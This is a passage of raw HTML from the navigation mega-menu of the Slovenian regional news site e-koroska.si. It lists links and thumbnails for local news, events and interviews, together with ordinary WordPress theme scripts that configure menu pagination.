                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696a066621010" data-td_block_id="td_uid_5_696a066621010"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696a066621010" data-td_block_id="td_uid_5_696a066621010"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696a066621f5d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696a066621f5d" ><script>var block_td_uid_6_696a066621f5d = new tdBlock();
block_td_uid_6_696a066621f5d.id = "td_uid_6_696a066621f5d";
block_td_uid_6_696a066621f5d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696a066621f5d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696a066621f5d_rand","tdc_css_class_style":"td_uid_6_696a066621f5d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696a066621f5d.td_column_number = "3";
block_td_uid_6_696a066621f5d.block_type = "td_block_mega_menu";
block_td_uid_6_696a066621f5d.post_count = "5";
block_td_uid_6_696a066621f5d.found_posts = "20";
block_td_uid_6_696a066621f5d.header_color = "";
block_td_uid_6_696a066621f5d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a066621f5d.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696a066621f5d);
</script><div id=td_uid_6_696a066621f5d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696a066621f5d" data-td_block_id="td_uid_6_696a066621f5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696a066621f5d" data-td_block_id="td_uid_6_696a066621f5d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696a066622f28_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696a066622f28" ><script>var block_td_uid_7_696a066622f28 = new tdBlock();
block_td_uid_7_696a066622f28.id = "td_uid_7_696a066622f28";
block_td_uid_7_696a066622f28.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696a066622f28_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696a066622f28_rand","tdc_css_class_style":"td_uid_7_696a066622f28_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696a066622f28.td_column_number = "3";
block_td_uid_7_696a066622f28.block_type = "td_block_mega_menu";
block_td_uid_7_696a066622f28.post_count = "5";
block_td_uid_7_696a066622f28.found_posts = "1357";
block_td_uid_7_696a066622f28.header_color = "";
block_td_uid_7_696a066622f28.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a066622f28.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696a066622f28);
</script><div id=td_uid_7_696a066622f28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a066622f28" data-td_block_id="td_uid_7_696a066622f28"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a066622f28" data-td_block_id="td_uid_7_696a066622f28"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696a066623f06_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696a066623f06" ><script>var block_td_uid_8_696a066623f06 = new tdBlock();
block_td_uid_8_696a066623f06.id = "td_uid_8_696a066623f06";
block_td_uid_8_696a066623f06.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696a066623f06_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696a066623f06_rand","tdc_css_class_style":"td_uid_8_696a066623f06_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696a066623f06.td_column_number = "3";
block_td_uid_8_696a066623f06.block_type = "td_block_mega_menu";
block_td_uid_8_696a066623f06.post_count = "5";
block_td_uid_8_696a066623f06.found_posts = "201";
block_td_uid_8_696a066623f06.header_color = "";
block_td_uid_8_696a066623f06.ajax_pagination_infinite_stop = "";
block_td_uid_8_696a066623f06.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696a066623f06);
</script><div id=td_uid_8_696a066623f06 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696a066623f06" data-td_block_id="td_uid_8_696a066623f06"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696a066623f06" data-td_block_id="td_uid_8_696a066623f06"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696a066624fc0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696a066624fc0" ><script>var block_td_uid_9_696a066624fc0 = new tdBlock();
block_td_uid_9_696a066624fc0.id = "td_uid_9_696a066624fc0";
